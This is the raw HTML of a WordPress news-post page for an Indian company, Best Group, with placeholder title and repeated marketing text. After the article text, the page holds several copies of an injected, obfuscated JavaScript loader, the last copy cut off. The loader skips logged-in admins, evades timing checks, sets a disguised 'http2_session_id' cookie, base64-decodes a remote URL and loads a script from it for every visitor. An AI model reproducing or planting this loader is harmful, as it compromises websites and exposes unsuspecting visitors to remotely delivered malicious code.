0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 768px){.cky-notice-btn-wrapper{margin-left: 0; margin-top: 10px; justify-content: left;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{padding: 0;}}@media (max-width: 352px){.cky-notice-btn-wrapper .cky-btn-do-not-sell, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src="https://bestgroup.co.in/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js?ver=1.0.0" id="swiper-js-js"></script>
<script src="https://bestgroup.co.in/wp-content/themes/best-group/assets/js/scrolltrigger.min.js?ver=1.0.0" id="scrollTrigger-js"></script>
<script src="https://bestgroup.co.in/wp-content/themes/best-group/assets/js/gsap.min.js?ver=1.0.0" id="gsap-js"></script>
<script src="https://unpkg.com/@barba/core@2.9.7/dist/barba.umd.js?ver=1.0.0" id="barba-js"></script>
<script src="https://bestgroup.co.in/wp-content/themes/best-group/assets/js/app.js?ver=1.0.0" type="module" ></script><link rel="https://api.w.org/" href="https://bestgroup.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestgroup.co.in/wp-json/wp/v2/posts/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestgroup.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://bestgroup.co.in/title-of-the-article-will-go-exactly-here-2-2/" />
<link rel='shortlink' href='https://bestgroup.co.in/?p=63' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestgroup.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestgroup.co.in%2Ftitle-of-the-article-will-go-exactly-here-2-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestgroup.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestgroup.co.in%2Ftitle-of-the-article-will-go-exactly-here-2-2%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style></head>

<body class="wp-singular post-template-default single single-post postid-63 single-format-standard wp-theme-best-group" data-barba="wrapper" data-loaded="false">
<div class="siteTranstioner">
	<svg id="siteLogosvg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 456.26 105.39"><defs><style>.headercls-1{fill:url(#linear-gradient);}.headercls-2{fill:url(#linear-gradient-3);}.headercls-3{fill:url(#linear-gradient-2);}.headercls-4{isolation:isolate;}</style><linearGradient id="linear-gradient" x1="9.55" y1="8.6" x2="51.76" y2="76.15" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#291282"/><stop offset=".84" stop-color="#068cdb"/><stop offset="1" stop-color="#00a5ed"/></linearGradient><linearGradient id="linear-gradient-2" x1=".34" y1="6.98" x2="52.12" y2="89.85" xlink:href="#linear-gradient"/><linearGradient id="linear-gradient-3" x1="-2.91" y1="1.82" x2="58.19" y2="99.6" xlink:href="#linear-gradient"/></defs><g id="Layer_1-2"><g id="Group_67" class="logoText"><g id="BEST" class="headercls-4"><g class="headercls-4"><path d="m121.49,34.26c8.35,0,13.07,4.49,13.07,11.22,0,3.83-1.86,6.61-5.25,8.1v.23c4.06,1.59,6.63,4.78,6.63,9.75,0,7.49-4.91,12.17-13.65,12.17h-20.81v-41.48h20.01Zm-1.67,17.15c3.96,0,6.01-1.94,6.01-5.2s-2.05-5.21-6.01-5.21h-9.63v10.41h9.63Zm.72,17.42c4.3,0,6.52-2.11,6.52-5.64s-2.22-5.64-6.52-5.64h-10.35v11.28h10.35Z"/><path d="m168.65,51.09v6.69h-20.52v10.82h21.53v7.13h-30.26v-41.48h30.26v6.91h-21.53v9.93h20.52Z"/><path d="m197.58,46.53c-.8-4.35-3.9-6.65-8.7-6.65-4.45,0-7.25,2.2-7.25,5.22s2.48,3.89,5.79,4.68l6.82,1.63c6.41,1.61,12.98,3.3,12.98,12.75,0,8.58-7.75,12.51-17.03,12.51-10.15,0-17.4-4.78-18.58-13.77l8.61-.86c.65,5.89,5,8,10.08,8,4.68,0,8.04-2.04,8.04-5.57s-2.7-4.5-6.89-5.55l-6.78-1.72c-5.69-1.46-11.72-3.48-11.72-11.64s7.01-12.22,16.16-12.22,15.24,4.49,16.95,12.6l-8.49.6Z"/><path d="m230.12,41.59v34.15h-8.72v-34.15h-13.41v-7.33h35.54v7.33h-13.41Z"/></g></g><g id="GROUP"><g class="headercls-4"><path d="m284.44,74.82v-6.04c-2.57,4.27-7.01,6.95-13.65,6.95-11.73,0-20.19-9.02-20.19-22.56s8.47-22.44,20.19-22.44c7.97,0,15.13,4.41,18.17,12.48l-5.5.67c-2.55-5.84-7.33-8.54-12.67-8.54-8.7,0-14.63,6.91-14.63,17.83s5.93,17.95,14.63,17.95,12.9-6.18,13.07-13.49h-12.29v-4.56h17.41v21.75h-4.54Z"/><path d="m313.22,57.31h-11.08v17.51h-5.45V31.64h19.41c9.22,0,14.39,4.85,14.39,12.84,0,7-3.98,11.59-11.16,12.62l11.62,17.73h-6.39l-11.36-17.51Zm2.16-4.62c6.16,0,9.56-2.78,9.56-8.22s-3.4-8.22-9.56-8.22h-13.24v16.44h13.24Z"/><path d="m375.08,53.23c0,13.97-8.2,22.5-19.92,22.5s-19.93-8.53-19.93-22.5,8.2-22.5,19.93-22.5,19.92,8.53,19.92,22.5Zm-5.56,0c0-11.28-5.79-17.89-14.36-17.89s-14.36,6.61-14.36,17.89,5.78,17.89,14.36,17.89,14.36-6.6,14.36-17.89Z"/><path d="m415.72,59.73c0,10.43-7.18,16.01-16.93,16.01s-16.93-5.57-16.93-16.01v-28.09h5.45v27.36c0,8.56,4.3,12.05,11.48,12.05s11.48-3.5,11.48-12.05v-27.36h5.45v28.09Z"/><path d="m441.9,31.64c9.21,0,14.36,4.95,14.36,13.08s-5.15,13.08-14.36,13.08h-12.73v17.03h-5.45V31.64h18.18Zm-.8,21.54c6.16,0,9.59-2.87,9.59-8.47s-3.44-8.47-9.59-8.47h-11.93v16.93h11.93Z"/></g></g></g><g id="Group_66"><g id="Path_9"><path class="headercls-1" d="m38.04,82.07h0c-8.12,0-14.73-6.61-14.73-14.73V0h6.45v67.34c0,4.57,3.71,8.28,8.28,8.28h0c2.21,0,4.29-.86,5.86-2.42,1.56-1.56,2.43-3.65,2.43-5.86,0-4.57-3.71-8.29-8.28-8.29v-6.45c8.12,0,14.73,6.61,14.73,14.74,0,3.94-1.53,7.64-4.32,10.42-2.79,2.78-6.48,4.32-10.42,4.32Z"/></g><g id="Path_10"><path class="headercls-3" d="m38.05,93.88c-14.63,0-26.54-11.9-26.54-26.53V0h6.45v67.34c0,11.08,9.01,20.09,20.09,20.09,5.37,0,10.41-2.09,14.2-5.89,3.8-3.79,5.88-8.84,5.88-14.2s-2.09-10.41-5.88-14.2c-3.79-3.79-8.84-5.88-14.2-5.88h0v-6.45h0c7.09,0,13.75,2.76,18.76,7.77s7.77,11.68,7.77,18.76c0,7.09-2.76,13.75-7.77,18.77-5.01,5.01-11.68,7.77-18.77,7.77Z"/></g><g id="Path_11"><path class="headercls-2" d="m38.05,105.39c-10.16,0-19.71-3.96-26.9-11.14C3.96,87.06,0,77.5,0,67.34V0h6.45v67.34c0,8.44,3.29,16.37,9.25,22.34s13.9,9.25,22.34,9.25c17.42,0,31.59-14.18,31.59-31.6,0-17.42-14.18-31.6-31.6-31.59v-6.45c20.98,0,38.05,17.07,38.05,38.05,0,20.98-17.07,38.05-38.05,38.05h0Z"/></g></g></g></svg>	<div class="mob"></div>
	<!-- <div class="mob"></div>
	<div></div>
	<div></div>
	<div></div> -->
</div>
<div data-barba="container">
	<div id="page" class="site">
		<header id="site-header" class="site-header">
			<nav class="site-navigation">
				<div class="navWrapper row">
					<div class="siteToggler">
						<button aria-controls="primary-navigation" aria-expanded="false" data-state="closed">
							<div class="top"></div>
							<div class="middle"></div>
							<div class="bottom"></div>
						</button>
					</div>
					<div class="site-branding">
						<a href="https://bestgroup.co.in">
							<svg id="siteLogosvg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 456.26 105.39"><defs><style>.headercls-1{fill:url(#linear-gradient);}.headercls-2{fill:url(#linear-gradient-3);}.headercls-3{fill:url(#linear-gradient-2);}.headercls-4{isolation:isolate;}</style><linearGradient id="linear-gradient" x1="9.55" y1="8.6" x2="51.76" y2="76.15" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#291282"/><stop offset=".84" stop-color="#068cdb"/><stop offset="1" stop-color="#00a5ed"/></linearGradient><linearGradient id="linear-gradient-2" x1=".34" y1="6.98" x2="52.12" y2="89.85" xlink:href="#linear-gradient"/><linearGradient id="linear-gradient-3" x1="-2.91" y1="1.82" x2="58.19" y2="99.6" xlink:href="#linear-gradient"/></defs><g id="Layer_1-2"><g id="Group_67" class="logoText"><g id="BEST" class="headercls-4"><g class="headercls-4"><path d="m121.49,34.26c8.35,0,13.07,4.49,13.07,11.22,0,3.83-1.86,6.61-5.25,8.1v.23c4.06,1.59,6.63,4.78,6.63,9.75,0,7.49-4.91,12.17-13.65,12.17h-20.81v-41.48h20.01Zm-1.67,17.15c3.96,0,6.01-1.94,6.01-5.2s-2.05-5.21-6.01-5.21h-9.63v10.41h9.63Zm.72,17.42c4.3,0,6.52-2.11,6.52-5.64s-2.22-5.64-6.52-5.64h-10.35v11.28h10.35Z"/><path d="m168.65,51.09v6.69h-20.52v10.82h21.53v7.13h-30.26v-41.48h30.26v6.91h-21.53v9.93h20.52Z"/><path d="m197.58,46.53c-.8-4.35-3.9-6.65-8.7-6.65-4.45,0-7.25,2.2-7.25,5.22s2.48,3.89,5.79,4.68l6.82,1.63c6.41,1.61,12.98,3.3,12.98,12.75,0,8.58-7.75,12.51-17.03,12.51-10.15,0-17.4-4.78-18.58-13.77l8.61-.86c.65,5.89,5,8,10.08,8,4.68,0,8.04-2.04,8.04-5.57s-2.7-4.5-6.89-5.55l-6.78-1.72c-5.69-1.46-11.72-3.48-11.72-11.64s7.01-12.22,16.16-12.22,15.24,4.49,16.95,12.6l-8.49.6Z"/><path d="m230.12,41.59v34.15h-8.72v-34.15h-13.41v-7.33h35.54v7.33h-13.41Z"/></g></g><g id="GROUP"><g class="headercls-4"><path d="m284.44,74.82v-6.04c-2.57,4.27-7.01,6.95-13.65,6.95-11.73,0-20.19-9.02-20.19-22.56s8.47-22.44,20.19-22.44c7.97,0,15.13,4.41,18.17,12.48l-5.5.67c-2.55-5.84-7.33-8.54-12.67-8.54-8.7,0-14.63,6.91-14.63,17.83s5.93,17.95,14.63,17.95,12.9-6.18,13.07-13.49h-12.29v-4.56h17.41v21.75h-4.54Z"/><path d="m313.22,57.31h-11.08v17.51h-5.45V31.64h19.41c9.22,0,14.39,4.85,14.39,12.84,0,7-3.98,11.59-11.16,12.62l11.62,17.73h-6.39l-11.36-17.51Zm2.16-4.62c6.16,0,9.56-2.78,9.56-8.22s-3.4-8.22-9.56-8.22h-13.24v16.44h13.24Z"/><path d="m375.08,53.23c0,13.97-8.2,22.5-19.92,22.5s-19.93-8.53-19.93-22.5,8.2-22.5,19.93-22.5,19.92,8.53,19.92,22.5Zm-5.56,0c0-11.28-5.79-17.89-14.36-17.89s-14.36,6.61-14.36,17.89,5.78,17.89,14.36,17.89,14.36-6.6,14.36-17.89Z"/><path d="m415.72,59.73c0,10.43-7.18,16.01-16.93,16.01s-16.93-5.57-16.93-16.01v-28.09h5.45v27.36c0,8.56,4.3,12.05,11.48,12.05s11.48-3.5,11.48-12.05v-27.36h5.45v28.09Z"/><path d="m441.9,31.64c9.21,0,14.36,4.95,14.36,13.08s-5.15,13.08-14.36,13.08h-12.73v17.03h-5.45V31.64h18.18Zm-.8,21.54c6.16,0,9.59-2.87,9.59-8.47s-3.44-8.47-9.59-8.47h-11.93v16.93h11.93Z"/></g></g></g><g id="Group_66"><g id="Path_9"><path class="headercls-1" d="m38.04,82.07h0c-8.12,0-14.73-6.61-14.73-14.73V0h6.45v67.34c0,4.57,3.71,8.28,8.28,8.28h0c2.21,0,4.29-.86,5.86-2.42,1.56-1.56,2.43-3.65,2.43-5.86,0-4.57-3.71-8.29-8.28-8.29v-6.45c8.12,0,14.73,6.61,14.73,14.74,0,3.94-1.53,7.64-4.32,10.42-2.79,2.78-6.48,4.32-10.42,4.32Z"/></g><g id="Path_10"><path class="headercls-3" d="m38.05,93.88c-14.63,0-26.54-11.9-26.54-26.53V0h6.45v67.34c0,11.08,9.01,20.09,20.09,20.09,5.37,0,10.41-2.09,14.2-5.89,3.8-3.79,5.88-8.84,5.88-14.2s-2.09-10.41-5.88-14.2c-3.79-3.79-8.84-5.88-14.2-5.88h0v-6.45h0c7.09,0,13.75,2.76,18.76,7.77s7.77,11.68,7.77,18.76c0,7.09-2.76,13.75-7.77,18.77-5.01,5.01-11.68,7.77-18.77,7.77Z"/></g><g id="Path_11"><path class="headercls-2" d="m38.05,105.39c-10.16,0-19.71-3.96-26.9-11.14C3.96,87.06,0,77.5,0,67.34V0h6.45v67.34c0,8.44,3.29,16.37,9.25,22.34s13.9,9.25,22.34,9.25c17.42,0,31.59-14.18,31.59-31.6,0-17.42-14.18-31.6-31.6-31.59v-6.45c20.98,0,38.05,17.07,38.05,38.05,0,20.98-17.07,38.05-38.05,38.05h0Z"/></g></g></g></svg>						</a>	
					</div>
					<div class="searchButton">
						<img src="https://bestgroup.co.in/wp-content/themes/best-group/assets/images/search-arrow.svg" alt="Search Icon">
					</div>
					<!--<div class="headerSearch">-->
					<!--	<@?php echo get_search_form(); ?>-->
					<!--</div>-->
					<div class="headerContact em">
						<a href="mailto:contact@bestgroup.co.in" class="highlight-1">contact@bestgroup.co.in <span>Write to us</span></a>
					</div>
					<div class="headerContact">
						<a href="tel:+911244841900">+91-1244841900<span>Call us</span></a>
					</div>
				</div>
			</nav>
		</header>
	<div id="fixedHeaderSpacing"></div>	<div class="leftNavWrap">
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="unstyledList mainNavigation"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11"><a>Products &#038; Services</a>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://bestgroup.co.in/manufacturing/">Manufacturing</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://bestgroup.co.in/future-factory-solutions/">Future Factory</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://bestgroup.co.in/future-of-education/">Education</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a>Company</a>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://bestgroup.co.in/genesis/">Genesis</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://bestgroup.co.in/about-us/">About Us</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://bestgroup.co.in/team/">Team</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://bestgroup.co.in/career/">Career</a></li>
</ul>
</li>
<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-196"><a href="#">Connect</a>
<ul class="sub-menu">
	<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="https://bestgroup.co.in/contact-us/">Contact</a></li>
</ul>
</li>
</ul></div>		<div class="mobileContact">
			<a href="mailto:info@bestgroup.co.in" class="highlight">info@bestgroup.co.in <span>Write to us</span></a>
            <a href="tel:+91124484190">+91-124484190<span>Call us</span></a>
			<!--a href="tel:(812) 322 4353">(812) 322 4353 <span>Call us</span></a-->
		</div>
	</div>	<div class="marginWrapper">
		<main id="primary" class="site-main fdUp">

				
	<article id="post-63" class="post-63 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
		<div class="container">
			<h1 class="heading--med">Title Of The Article Will Go Exactly Here 2 #7</h1><div class="post__date">December 10, 2022</div>		</div> <!-- Heading Container Ends -->
		<!-- Post Full Width Thumbnail -->
		
			<div class="post-thumbnail">
				<img width="1600" height="755" src="https://bestgroup.co.in/wp-content/uploads/2022/12/post-image.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://bestgroup.co.in/wp-content/uploads/2022/12/post-image.jpg 1600w, https://bestgroup.co.in/wp-content/uploads/2022/12/post-image-300x142.jpg 300w, https://bestgroup.co.in/wp-content/uploads/2022/12/post-image-1024x483.jpg 1024w, https://bestgroup.co.in/wp-content/uploads/2022/12/post-image-768x362.jpg 768w, https://bestgroup.co.in/wp-content/uploads/2022/12/post-image-1536x725.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />			</div><!-- .post-thumbnail -->

				<!-- Post Full Width Thumbnail Ends -->

		<div class="container"> 
			<div class="entry-content">
				
<p>The ability to innovate and effectively connect with emerging industries calls for engineered solutions. Best group unique combination of product engineering, vertically integrated manufacturing, and global footprint positively impacts your product’s lifecycle and the entire planet.</p>



<p>The current pace of regulatory change and technological innovation requires design that’s not just up-to-date, but ahead of the curve. That’s why we’re constantly evolving and reinventing, ensuring that we are early adopters of sustainable and forward-thinking technologies. Today, we are already the backbone of industries that will guarantee a safer, healthier, more connected tomorrow.</p>



<p>The current pace of regulatory change and technological innovation requires design that’s not just up-to-date, but ahead of the curve. That’s why we’re constantly evolving and reinventing, ensuring that we are early adopters of sustainable and forward-thinking technologies. Today, we are already the backbone of industries that will guarantee a safer, healthier, more connected tomorrow.</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new 